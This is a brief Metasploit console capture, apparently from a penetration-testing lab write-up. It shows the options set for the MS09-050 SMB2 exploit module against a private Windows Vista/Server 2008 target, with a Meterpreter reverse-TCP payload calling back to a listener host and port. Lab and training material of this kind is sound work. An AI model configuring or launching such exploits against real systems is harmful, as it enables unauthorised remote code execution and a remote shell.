 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.171.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.230 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >